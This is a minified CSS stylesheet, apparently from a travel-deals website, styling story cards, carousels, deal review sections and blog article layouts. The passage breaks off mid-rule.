p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and 